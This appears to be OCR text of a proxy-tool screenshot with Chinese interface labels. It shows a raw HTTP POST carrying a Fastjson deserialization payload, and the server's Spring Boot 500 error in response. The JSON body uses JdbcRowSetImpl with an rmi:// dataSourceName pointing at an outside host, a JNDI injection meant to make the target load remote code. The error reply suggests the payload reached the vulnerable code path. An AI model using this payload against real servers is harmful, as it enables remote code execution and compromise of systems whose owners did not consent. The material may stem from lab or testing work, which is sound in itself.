 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101. 7:10004
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 165
12
13 {
14 "b":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":"rmi://39. :1234/TouchFile",
17 "autoCommit":true
18 }
19 }
20
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Mon, 14 Jul 2025 07:47:33 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you
are seeing this as a fallback.
</p>
<div id='created'>
Mon Jul 14 07:47:33 UTC 2025
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>